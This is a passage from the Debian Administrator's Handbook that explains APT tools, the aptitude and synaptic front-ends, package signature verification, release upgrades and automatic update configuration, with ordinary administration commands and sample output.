The Debian Administrator’s Handbook

[..]
90% wajig - unified package management front-end for Debian
More terms: debtags debian paket dpkg search pakete tools
More tags: role::program interface::commandline works-with
å ::software:package suite::debian admin::package-
å management scope::utility network::client
‘axi-cache more’ will give more results
Some features are more rarely used. For instance, apt-cache policy displays the priorities
of package sources as well as those of individual packages. Another example is apt-cache
dumpavail
which displays the headers of all available versions of all packages. apt-cache
pkgnames
displays the list of all the packages which appear at least once in the cache.
TIP
apt-cache policy
The apt-cache policy command displays the pinning priorities and distribution
properties of each package source as explained in section 6.2.5, “Managing Pack-
age Priorities” page 121. It can also show the pinning priorities for all available
versions and sources of a package. For the sources.list example used in Exam-
ple 6.2, “/etc/apt/sources.list file for users of Debian Stable” page 110 and
APT::Default-Release
set to ”buster”, the output will look like this:
$ apt-cache policy
Package files:
100 /var/lib/dpkg/status
release a=now
100 https://deb.debian.org/debian buster-backports/contrib amd64 Packages
release o=Debian Backports,a=buster-backports,n=buster-backports,l=Debian Backports,c=contrib,
å b=amd64
origin deb.debian.org
100 https://deb.debian.org/debian buster-backports/main amd64 Packages
release o=Debian Backports,a=buster-backports,n=buster-backports,l=Debian Backports,c=main,b=
å amd64
origin deb.debian.org
990 https://deb.debian.org/debian buster/non-free amd64 Packages
release v=10.0,o=Debian,a=stable,n=buster,l=Debian,c=non-free,b=amd64
origin deb.debian.org
990 https://deb.debian.org/debian buster/contrib amd64 Packages
release v=10.0,o=Debian,a=stable,n=buster,l=Debian,c=contrib,b=amd64
origin deb.debian.org
990 https://deb.debian.org/debian buster/main amd64 Packages
release v=10.0,o=Debian,a=stable,n=buster,l=Debian,c=main,b=amd64
origin deb.debian.org
990 http://security.debian.org buster/updates/main amd64 Packages
release v=10,o=Debian,a=stable,n=buster,l=Debian-Security,c=main,b=amd64
origin security.debian.org
apt-cache policy
can also show the pinning priorities for all available versions
and sources of a given package.
$ apt-cache policy iptables
iptables:
Installed: 1.8.2-4
Candidate: 1.8.2-4
Version table:
1.8.3-2~bpo10+1 100
100 https://deb.debian.org/debian buster-backports/main amd64 Packages
*** 1.8.2-4 990
990 https://deb.debian.org/debian buster/main amd64 Packages
100 /var/lib/dpkg/status
Although there is a newer version of
iptables in the buster-backports repository,
APT will not install it automatically based on the priority. One would have to use
apt install iptables/buster-backports
or add a higher pinning priority to
/etc/apt/preferences.d/iptables
:
Package: iptables
127
Chapter 6 — Maintenance and Updates: The APT Tools

Pin: release o=Debian Backports, a=buster-backports
Pin-Priority: 1001
6.4. The apt-file Command
Sometimes we refer to a file or a command and you might wonder, in which package it will be
found. Fortunately the Debian repositories not only contain information about all the binary
packages provided, but also all the files shipped with them. This information is stored in files
named Contents-arch.gz and Contents-udeb-arch.gz. This information is not automatically
downloaded by APT. Instead it needs the apt-file update command (from the similar named
package) to retrieve the contents of all package sources mentioned in /etc/apt/sources.list.
To update the database on a weekly base, the following entry can be added to /etc/crontab if
convenient.
@weekly root test -x /usr/bin/apt-file && /usr/bin/apt-file update >> /dev/null 2>&1
After the database has been updated, the command apt-file search pattern will list all pack-
ages, which contain a filename or path containing the pattern.
$ apt-file search bin/axi-cache
apt-xapian-index: /usr/bin/axi-cache
The command apt-file list package will list all files shipped with the package instead.
TIP
Listing a package
contents and finding a
file’s package
Similar to apt-file list the command dpkg -L package lists all files, but only
for an installed package. To find the package, a local file belongs to, use dpkg -S
file
(see section 5.4.3, “Querying dpkg’s Database and Inspecting .deb Files” page
96). To list all local files not belonging to any installed package, you might want to
take a look at the
cruft or the cruft-ng package.
6.5. Frontends: aptitude, synaptic
APT is a C++ program whose code mainly resides in the libapt-pkg shared library. Using a shared
library facilitates the creation of user interfaces (front-ends), since the code contained in the
library can easily be reused. Historically, apt-get was only designed as a test front-end for
libapt-pkg but its success tends to obscure this fact.
6.5.1. aptitude
aptitude
is an interactive program that can be used in semi-graphical mode on the console.
You can browse the list of installed and available packages, look up all the available informa-
tion, and select packages to install or remove. The program is designed specifically to be used
128
The Debian Administrator’s Handbook
by administrators, so that its default behaviors are designed to be much more intelligent than
apt-get
’s, and its interface much easier to understand.
Figure 6.1 The aptitude package manager
When it starts, aptitude shows a list of packages sorted by state (installed, non-installed, or in-
stalled but not available on the mirrors — other sections display tasks, virtual packages, and new
packages that appeared recently on mirrors). To facilitate thematic browsing, other views are
available. In all cases, aptitude displays a list combining categories and packages on the screen.
Categories are organized through a tree structure, whose branches can respectively be unfolded
or closed with the Enter, [ and ] keys. + should be used to mark a package for installation, - to
mark it for removal and _ to purge it (note that these keys can also be used for categories, in
which case the corresponding actions will be applied to all the packages of the category). u up-
dates the lists of available packages and Shift+u prepares a global system upgrade. g switches
to a summary view of the requested changes (and typing g again will apply the changes), and q
quits the current view. If you are in the initial view, this will effectively close aptitude.
DOCUMENTATION
aptitude
This section does not cover the finer details of using aptitude. It rather focuses
on giving you a survival kit to use it. But it is well documented and we advise
you to use its complete manual available in the
aptitude-doc-en package (see
/usr/share/doc/aptitude/html/en/index.html
) or at https://www.debian.
).
To search for a package, you can type / followed by a search pattern. This pattern matches the
name of the package, but can also be applied to the description (if preceded by ~d), to the section
(with ~s) or to other characteristics detailed in the documentation. The same patterns can filter
the list of displayed packages: type the l key (as in limit) and enter the pattern.
129
Chapter 6 — Maintenance and Updates: The APT Tools

Managing the “automatic flag” of Debian packages (see section 6.2.7, “Tracking Automatically
Installed Packages” page 125) is a breeze with aptitude. It is possible to browse the list of
installed packages and mark packages as automatic with Shift+m or to remove the mark with
the m key. “Automatic packages” are displayed with an “A” in the list of packages. This feature
also offers a simple way to visualize the packages in use on a machine, without all the libraries
and dependencies that you don’t really care about. The related pattern that can be used with
l (to activate the filter mode) is ~i!~M. It specifies that you only want to see installed packages
(~i) not marked as automatic (!~M).
TOOL
Using aptitude on the
command-line interface
Most of aptitude’s features are accessible via the interactive interface as well as
via command-lines. These command-lines will seem familiar to regular users of
apt-get
and apt-cache.
The advanced features of aptitude are also available on the command-line. You
can use the same package search patterns as in the interactive version. For example,
if you want to cleanup the list of “manually installed” packages, and if you know
that none of the locally installed programs require any particular libraries or Perl
modules, you can mark the corresponding packages as automatic with a single
command:
# aptitude markauto ’~slibs|~sperl’
Here, you can clearly see the power of the search pattern system of aptitude,
which enables the instant selection of all the packages in the libs and perl sec-
tions.
Beware, if some packages are marked as automatic and if no other package depends
on them, they will be removed immediately (after a confirmation request).
Managing Recommendations, Suggestions and Tasks
Another interesting feature of aptitude is the fact that it respects recommendations between
packages while still giving users the choice not to install them on a case by case basis. For
example, the gnome package recommends transmission-gtk (among others). When you select the
former for installation, the latter will also be selected (and marked as automatic if not already
installed on the system). Typing g will make it obvious: transmission-gtk appears on the summary
screen of pending actions in the list of packages installed automatically to satisfy dependencies.
However, you can decide not to install it by deselecting it before confirming the operations.
Note that this recommendation tracking feature does not apply to upgrades. For instance, if a
new version of gnome recommends a package that it did not recommend formerly, the package
won’t be marked for installation. However, it will be listed on the upgrade screen so that the
administrator can still select it for installation.
Suggestions between packages are also taken into account, but in a manner adapted to their
specific status. For example, since gnome suggests empathy, the latter will be displayed on the
summary screen of pending actions (in the section of packages suggested by other packages).
This way, it is visible and the administrator can decide whether to take the suggestion into
130
The Debian Administrator’s Handbook

account or not. Since it is only a suggestion and not a dependency or a recommendation, the
package will not be selected automatically — its selection requires a manual intervention from
the user (thus, the package will not be marked as automatic).
In the same spirit, remember that aptitude makes intelligent use of the concept of task. Since
tasks are displayed as categories in the screens of packages lists, you can either select a full task
for installation or removal, or browse the list of packages included in the task to select a smaller
subset.
Better Solver Algorithms
To conclude this section, let’s note that aptitude has more elaborate algorithms compared to
apt-get
when it comes to resolving difficult situations. When a set of actions is requested and
when these combined actions would lead to an incoherent system, aptitude evaluates several
possible scenarios and presents them in order of decreasing relevance. However, these algo-
rithms are not failproof. Fortunately there is always the possibility to manually select the ac-
tions to perform. When the currently selected actions lead to contradictions, the upper part
of the screen indicates a number of “broken” packages (and you can directly navigate to those
packages by pressing b). It is then possible to manually build a solution for the problems found.
In particular, you can get access to the different available versions by simply selecting the pack-
age with Enter. If the selection of one of these versions solves the problem, you should not
hesitate to use the function. When the number of broken packages gets down to zero, you can
safely go to the summary screen of pending actions for a last check before you apply them.
NOTE
aptitude
’s log
Like dpkg, aptitude keeps a trace of executed actions in its logfile (/var/log/
aptitude
). However, since both commands work at a very different level, you
cannot find the same information in their respective logfiles. While dpkg logs all
the operations executed on individual packages step by step, aptitude gives a
broader view of high-level operations like a system-wide upgrade.
Beware, this logfile only contains a summary of operations performed by aptitude.
If other front-ends (or even dpkg itself) are occasionally used, then aptitude’s log
will only contain a partial view of the operations, so you can’t rely on it to build a
trustworthy history of the system.
6.5.2. synaptic
synaptic
is a graphical package manager for Debian which features a clean and efficient graph-
ical interface based on GTK+/GNOME. Its many ready-to-use filters give fast access to newly
available packages, installed packages, upgradable packages, obsolete packages and so on. If
you browse through these lists, you can select the operations to be done on the packages (in-
stall, upgrade, remove, purge); these operations are not performed immediately, but put into a
task list. A single click on a button then validates the operations, and they are performed in one
go.
131
Chapter 6 — Maintenance and Updates: The APT Tools

Figure 6.2 synaptic package manager
6.6. Checking Package Authenticity
Security is very important for Falcot Corp administrators. Accordingly, they need to ensure
that they only install packages which are guaranteed to come from Debian with no tampering
on the way. A computer cracker could try to add malicious code to an otherwise legitimate
package. Such a package, if installed, could do anything the cracker designed it to do, including
for instance disclosing passwords or confidential information. To circumvent this risk, Debian
provides a tamper-proof seal to guarantee — at install time — that a package really comes from
its official maintainer and hasn’t been modified by a third party.
The seal works with a chain of cryptographical hashes and a signature and is explained in detail
in apt-secure(8). Starting with Debian 10 Buster the signed file is the InRelease file, pro-
vided by the Debian mirrors. There is also a legacy file called Release. Both contain a list of
the Packages files (including their compressed forms, Packages.gz and Packages.xz, and the
incremental versions), along with their SHA256 hashes, which ensures that the files haven’t
been tampered with. These Packages files contain a list of the Debian packages available on the
mirror, along with their hashes, which ensures in turn that the contents of the packages them-
selves haven’t been altered either. The difference between InRelease and Release is, that the
former are cryptographically signed in-line, whereas the latter provide a detached signature in
the form of the file Release.gpg.
NOTE
The future of Release and
Release.gpg
Probably with the release of Debian 11
Bullseye APT will remove support for the
legacy files Release and Release.gpg, used since APT 0.6, which introduced sup-
port for an archive authentication.
132
The Debian Administrator’s Handbook

APT needs a set of trusted GnuPG public keys to verify signatures in the InRelease and Release.
gpg
files available on the mirrors. It gets them from files in /etc/apt/trusted.gpg.d/ and
from the /etc/apt/trusted.gpg keyring (managed by the apt-key command). The official
Debian keys are provided and kept up-to-date by the debian-archive-keyring package which puts
them in /etc/apt/trusted.gpg.d/. Note, however, that the first installation of this particu-
lar package requires caution: even if the package is signed like any other, the signature cannot
be verified externally. Cautious administrators should therefore check the fingerprints of im-
ported keys before trusting them to install new packages:
# apt-key fingerprint
/etc/apt/trusted.gpg.d/debian-archive-buster-automatic.gpg
----------------------------------------------------------
pub
rsa4096 2019-04-14 [SC] [expires: 2027-04-12]
80D1 5823 B7FD 1561 F9F7
BCDD DC30 D7C2 3CBB ABEE
uid
[ unknown] Debian Archive Automatic Signing Key (10/buster) <ftpmaster@debian.org>
sub
rsa4096 2019-04-14 [S] [expires: 2027-04-12]
/etc/apt/trusted.gpg.d/debian-archive-buster-security-automatic.gpg
-------------------------------------------------------------------
pub
rsa4096 2019-04-14 [SC] [expires: 2027-04-12]
5E61 B217 265D A980 7A23
C5FF 4DFA B270 CAA9 6DFA
uid
[ unknown] Debian Security Archive Automatic Signing Key (10/buster) <ftpmaster@debian.org>
sub
rsa4096 2019-04-14 [S] [expires: 2027-04-12]
/etc/apt/trusted.gpg.d/debian-archive-buster-stable.gpg
-------------------------------------------------------
pub
rsa4096 2019-02-05 [SC] [expires: 2027-02-03]
6D33 866E DD8F FA41 C014
3AED DCC9 EFBF 77E1 1517
uid
[ unknown] Debian Stable Release Key (10/buster) <debian-release@lists.debian.org>
/etc/apt/trusted.gpg.d/debian-archive-jessie-automatic.gpg
----------------------------------------------------------
pub
rsa4096 2014-11-21 [SC] [expires: 2022-11-19]
126C 0D24 BD8A 2942 CC7D
F8AC 7638 D044 2B90 D010
uid
[ unknown] Debian Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-jessie-security-automatic.gpg
-------------------------------------------------------------------
pub
rsa4096 2014-11-21 [SC] [expires: 2022-11-19]
D211 6914 1CEC D440 F2EB
8DDA 9D6D 8F6B C857 C906
uid
[ unknown] Debian Security Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>
/etc/apt/trusted.gpg.d/debian-archive-jessie-stable.gpg
-------------------------------------------------------
pub
rsa4096 2013-08-17 [SC] [expires: 2021-08-15]
75DD C3C4 A499 F1A1 8CB5
F3C8 CBF8 D6FD 518E 17E1
uid
[ unknown] Jessie Stable Release Key <debian-release@lists.debian.org>
/etc/apt/trusted.gpg.d/debian-archive-stretch-automatic.gpg
-----------------------------------------------------------
pub
rsa4096 2017-05-22 [SC] [expires: 2025-05-20]
E1CF 20DD FFE4 B89E 8026
58F1 E0B1 1894 F66A EC98
uid
[ unknown] Debian Archive Automatic Signing Key (9/stretch) <ftpmaster@debian.org>
sub
rsa4096 2017-05-22 [S] [expires: 2025-05-20]
/etc/apt/trusted.gpg.d/debian-archive-stretch-security-automatic.gpg
--------------------------------------------------------------------
pub
rsa4096 2017-05-22 [SC] [expires: 2025-05-20]
6ED6 F5CB 5FA6 FB2F 460A
E88E EDA0 D238 8AE2 2BA9
uid
[ unknown] Debian Security Archive Automatic Signing Key (9/stretch) <ftpmaster@debian.org>
sub
rsa4096 2017-05-22 [S] [expires: 2025-05-20]
/etc/apt/trusted.gpg.d/debian-archive-stretch-stable.gpg
--------------------------------------------------------
pub
rsa4096 2017-05-20 [SC] [expires: 2025-05-18]
067E 3C45 6BAE 240A CEE8
8F6F EF0F 382A 1A7B 6500
uid
[ unknown] Debian Stable Release Key (9/stretch) <debian-release@lists.debian.org>
133
Chapter 6 — Maintenance and Updates: The APT Tools

IN PRACTICE
Adding trusted keys
When a third-party package source is added to the sources.list file, APT needs
to be told to trust the corresponding GPG authentication key (otherwise it will keep
complaining that it can’t ensure the authenticity of the packages coming from that
repository). The first step is of course to get the public key. More often than not, the
key will be provided as a small text file, which we will call key.asc in the following
examples.
To add the key to the trusted keyring, the administrator can just put it in a *.asc
file in /etc/apt/trusted.gpg.d/. This is supported since Debian
Stretch. With
older releases, you had to run apt-key add < key.asc.
Once the appropriate keys are in the keyring, APT will check the signatures before any risky op-
eration, so that front-ends will display a warning if asked to install a package whose authenticity
can’t be ascertained.
6.7. Upgrading from One Stable Distribution to the Next
One of the best-known features of Debian is its ability to upgrade an installed system from one
stable release to the next: dist-upgrade — a well-known phrase — has largely contributed to
the project’s reputation. With a few precautions, upgrading a computer can take as little as
a few minutes, or a few dozen minutes, depending on the download speed from the package
repositories.
6.7.1. Recommended Procedure
Since Debian has quite some time to evolve in-between stable releases, you should read the
release notes before upgrading.
BACK TO BASICS
Release notes
The release notes for an operating system (and, more generally, for any software)
are a document giving an overview of the software, with some details concerning
the particularities of one version. These documents are generally short compared
to the complete documentation, and they usually list the features which have been
introduced since the previous version. They also give details on upgrading proce-
dures, warnings for users of previous versions, and sometimes errata.
Release notes are available online: the release notes for the current stable release
have a dedicated URL, while older release notes can be found with their codenames:
è https://www.debian.org/releases/stable/releasenotes
è https://www.debian.org/releases/stretch/releasenotes
In this section, we will focus on upgrading a Stretch system to Buster. This is a major operation on
a system; as such, it is never 100% risk-free, and should not be attempted before all important
data has been backed up.
134
The Debian Administrator’s Handbook

Another good habit which makes the upgrade easier (and shorter) is to tidy your installed pack-
ages and keep only the ones that are really needed. Helpful tools to do that include aptitude,
deborphan
and debfoster (see section 6.2.7, “Tracking Automatically Installed Packages” page
125). For example, you can use the following command, and then use aptitude’s interactive
mode to double check and fine-tune the scheduled removals:
# deborphan | xargs aptitude --schedule-only remove
TIP
Finding changed files
The debsums command can check if files on the local system, which are part of an
installed package, have been altered. It uses a simple hashsum algorithm and the in-
formation in /var/lib/dpkg/info/package.md5sums (see section 5.2.3, “Check-
sums, List of Configuration Files” page 89). To find all altered configuration files
use debsums -ec. To check the whole system, use debsums -c.
Now for the upgrading itself. First, you need to change the /etc/apt/sources.list file to
tell APT to get its packages from Buster instead of Stretch. If the file only contains references to
Stable rather than explicit codenames, the change isn’t even required, since Stable always refers
to the latest released version of Debian. In both cases, the database of available packages must
be refreshed (with the apt update command or the refresh button in synaptic).
NOTE
Repository information
changes
When a new stable version of Debian is released, some fields in the Release
and InRelease files of a repository change, like the Suite field. When this
happens, downloading data from the repository is declined until the change is
confirmed to ensure the user is prepared for it. To confirm the change use the
--allow-releaseinfo-change
or --allow-releaseinfo-change-field options
for apt-get or the Acquire::AllowReleaseInfoChange configuration option.
Once these new package sources are registered, you should first do a minimal upgrade with
apt upgrade
. By doing the upgrade in two steps, we ease the job of the package management
tools and often ensure that we have the latest versions of those, which might have accumulated
bugfixes and improvements required to complete the full distribution upgrade.
Once this first upgrade is done, it is time to handle the upgrade itself, either with apt
full-upgrade
, aptitude, or synaptic. You should carefully check the suggested actions be-
fore applying them: you might want to add suggested packages or deselect packages which are
only recommended and known not to be useful. In any case, the front-end should come up with
a scenario ending in a coherent and up-to-date Buster system. Then, all you need is to do is wait
while the required packages are downloaded, answer the debconf questions and possibly those
about locally modified configuration files, and sit back while APT does its magic.
6.7.2. Handling Problems after an Upgrade
In spite of the Debian maintainers’ best efforts, a major system upgrade isn’t always as smooth
as you could wish. New software versions may be incompatible with previous ones (for in-
135
Chapter 6 — Maintenance and Updates: The APT Tools

stance, their default behavior or their data format may have changed). Also, some bugs may
slip through the cracks despite the testing phase which always precedes a Debian release.
To anticipate some of these problems, you can install the apt-listchanges package, which displays
information about possible problems at the beginning of a package upgrade. This information is
compiled by the package maintainers and put in /usr/share/doc/package/NEWS.Debian files
for the benefit of users. Reading these files (possibly through apt-listchanges) should help you
avoid bad surprises.
You might sometimes find that the new version of a software doesn’t work at all. This gen-
erally happens if the application isn’t particularly popular and hasn’t been tested enough; a
last-minute update can also introduce regressions which are only found after the stable re-
lease. In both cases, the first thing to do is to have a look at the bug tracking system at
package8, and check whether the problem has already been reported.
If this is case it will be also listed before the upgrade begins, if you have apt-listbugs installed. If
it hasn’t, you should report it yourself with reportbug. If it is already known, the bug report
and the associated messages are usually an excellent source of information related to the bug:
• sometimes a patch already exists, and it is available on the bug report; you can then recom-
pile a fixed version of the broken package locally (see section 15.1, “Rebuilding a Package
from its Sources” page 448);
• in other cases, users may have found a workaround for the problem and shared their
insights about it in their replies to the report;
• in yet other cases, a fixed package may have already been prepared and made public by
the maintainer.
Depending on the severity of the bug, a new version of the package may be prepared specifically
for a new revision of the stable release. When this happens, the fixed package is made available
in the proposed-updates section of the Debian mirrors (see section 6.1.2.3, “Proposed Updates”
page 112). The corresponding entry can then be temporarily added to the sources.list file,
and updated packages can be installed with apt or aptitude.
Sometimes the fixed package isn’t available in this section yet because it is pending a validation
by the Stable Release Managers. You can verify if that is the case on their web page. Packages
listed there aren’t available yet, but at least you know that the publication process is ongoing.
è https://release.debian.org/proposed-updates/stable.html
6.7.3. Cleaning Up after an Upgrade
APT usually ensures a clean upgrade, pulling in new and updated dependencies, or removing
conflicting packages. But even being such a great tool, it cannot cover all tasks users and ad-
ministrators will face after an upgrade, because they require a human decision.
136
The Debian Administrator’s Handbook

Packages removed from the Debian Archive
Sometimes the Debian FTP Masters remove packages from the Debian archive, because they con-
tain release critical bugs, were abandoned by their upstream author or their package maintainer,
or simply reached their end of life. In this case a newer Debian release does not ship the package
anymore. To find all packages, which do not have a package source, use the apt-show-versions
command:
$ apt-show-versions | grep ”No available version”
A similar result can be achieved by aptitude search ~o. If the packages found are not required
anymore, they should be purged from the system, because they will not face any updates for
critical or security related bugs anymore.
Dummy and Transitional Packages
Sometimes, it might be necessary for a package to get a new name. In this case often the old
package is kept as an (almost) empty package, depending on the new one and installing only
the mandatory files in /usr/share/doc/package/. Such packages are called ”dummy” or ”tran-
sitional” packages. If the package maintainer in charge also changed the section of this pack-
age to oldlibs, then tools like aptitude, deboprhan, or debfoster (see sidebar “deborphan and
” page 125) can pickup these packages to suggest their removal.
Unfortunately there is currently no foolproof way of making sure that these packages are auto-
matically removed or picked by the tools mentioned above. One way to check if the system still
has some of these packages installed, is to look through the package descriptions of installed
packages and then check the results. Be careful not to schedule the results for automatic re-
moval, because this method can lead to false positives:
$ dpkg -l | grep ^ii | grep -i -E ”(transition|dummy)”
Because the new package is pulled in as a dependency of the transitional package, it is usually
marked as automatically installed and might be scheduled for removal if you try to purge the
transitional package from your system. In this case you can use either of the approaches de-
scribed in sidebar “Removing and installing at the same time” page 118 and section 6.2.7, “Track-
ing Automatically Installed Packages” page 125 to selectively remove the transitional package.
Old or Unused Configuration Files
If the upgrade was successful there might be some configuration file cruft, either from dpkg (see
section 5.2.3, “Checksums, List of Configuration Files” page 89), ucf or from removed packages.
The latter can be purged by using apt autoremove --purge. The configuration files, that were
handled by dpkg or ucf during the upgrade process, have left some counterparts with a dedicated
suffix (e.g. .dpkg-dist, .dpkg-old, .ucf-old). Using the find or locate command can help
to track them down. If they are no longer of any use, they can be deleted.
137
Chapter 6 — Maintenance and Updates: The APT Tools

Files not owned by any Package
The Debian policy enforces that packages don’t leave files behind when they are purged. Vio-
lating this principle is a serious bug and you will rarely encounter it. If you do, report it; and if
you are curious though, you can use the cruft or cruft-ng package to check your system for files
not owned by any package.
6.8. Keeping a System Up to Date
The Debian distribution is dynamic and changes continually. Most of the changes are in the
Testing and Unstable versions, but even Stable is updated from time to time, mostly for security-
related fixes. Whatever version of Debian a system runs, it is generally a good idea to keep it up
to date, so that you can get the benefit of recent evolution and bug fixes.
While it is of course possible to periodically run a tool to check for available updates and run the
upgrades, such a repetitive task is tedious, especially when it needs to be performed on several
machines. Fortunately, like many repetitive tasks, it can be partly automated, and a set of tools
have already been developed to that effect.
The first of these tools is apticron, in the package of the same name. Its main effect is to run
a script daily (via cron). The script updates the list of available packages, and, if some installed
packages are not in the latest available version, it sends an email with a list of these packages
along with the changes that have been made in the new versions. Obviously, this package mostly
targets users of Debian Stable, since the daily emails would be very long for the faster paced
versions of Debian. When updates are available, apticron automatically downloads them. It
does not install them — the administrator will still do it — but having the packages already
downloaded and available locally (in APT’s cache) makes the job faster.
Administrators in charge of several computers will no doubt appreciate being informed of pend-
ing upgrades, but the upgrades themselves are still as tedious as they used to be. Periodic up-
grades can be enabled: it uses a systemd timer unit or cron. If systemd is not installed, the
/etc/cron.daily/apt-compat
script (in the apt package) comes in handy. This script is run
daily (and non-interactively) by cron. To control the behavior, use APT configuration variables
(which are therefore stored in a file /etc/apt/apt.conf.d/10periodic). The main variables
are:
APT::Periodic::Update-Package-Lists This option allows you to specify the frequency (in
days) at which the package lists are refreshed. apticron users can do without this vari-
able, since apticron already does this task.
APT::Periodic::Download-Upgradeable-Packages Again, this option indicates a fre-
quency (in days), this time for the downloading of the actual packages. Again, apticron
users won’t need it.
APT::Periodic::AutocleanInterval This option covers a feature that apticron doesn’t
have. It controls how often obsolete packages (those not referenced by any distribution
138
The Debian Administrator’s Handbook

anymore) are removed from the APT cache. This keeps the APT cache at a reasonable size
and means that you don’t need to worry about that task.
APT::Periodic::Unattended-Upgrade When this option is enabled, the daily script will
execute unattended-upgrade (from the unattended-upgrades package) which — as its
name suggest — can automatize the upgrade process for some packages (by default it
only takes care of security updates, but this can be customized in /etc/apt/apt.conf.d/
50unattended-upgrades
). Note that this option can be set with the help of debconf by
running dpkg-reconfigure -plow unattended-upgrades. If apt-listbugs is installed it
will prevent an automatic upgrade of packages which are affected by an already reported
serious or grave bug.
Other options can allow you to control the cache cleaning behavior with more precision. They
are not listed here, but they are described in the /usr/lib/apt/apt.systemd.daily script.
These tools work very well for servers, but desktop users generally prefer a more interactive
system. The package gnome-software provides an icon in the notification area of desktop envi-
ronments when updates are available; clicking on this icon then runs an interface to perform
updates. You can browse through available updates, read the short description of the relevant
packages and the corresponding changelog entries, and select whether to apply the update or
not on a case-by-case basis.
139
Chapter 6 — Maintenance and Updates: The APT Tools

Figure 6.3 Upgrading with gpk-update-viewer
This tool is no longer installed in the default GNOME desktop. The new philosophy is that se-
curity updates should be automatically installed, either in the background or, preferably, when
you shutdown your computer so as to not confuse any running application.
6.9. Automatic Upgrades
Since Falcot Corp has many computers but only limited manpower, its administrators try to
make upgrades as automatic as possible. The programs in charge of these processes must there-
fore run with no human intervention.
6.9.1. Configuring dpkg
As we have already mentioned (see sidebar “Avoiding the configuration file questions” page 89),
dpkg
can be instructed not to ask for confirmation when replacing a configuration file (with the
--force-confdef --force-confold options). Interactions can, however, have three other sources:
140
The Debian Administrator’s Handbook

some come from APT itself, some are handled by debconf, and some happen on the command
line due to package configuration scripts (sometimes handled by ucf ).
6.9.2. Configuring APT
The case of APT is simple: the -y option (or --assume-yes) tells APT to consider the answer to all
its questions to be “yes”.
6.9.3. Configuring debconf
The case of debconf deserves more details. This program was, from its inception, designed to
control the relevance and volume of questions displayed to the user, as well as the way they are
shown. That is why its configuration requests a minimal priority for questions; only questions
above the minimal priority are displayed. debconf assumes the default answer (defined by the
package maintainer) for questions which it decided to skip.
The other relevant configuration element is the interface used by the front-end. If you choose
noninteractive out of the choices, all user interaction is disabled. If a package tries to display an
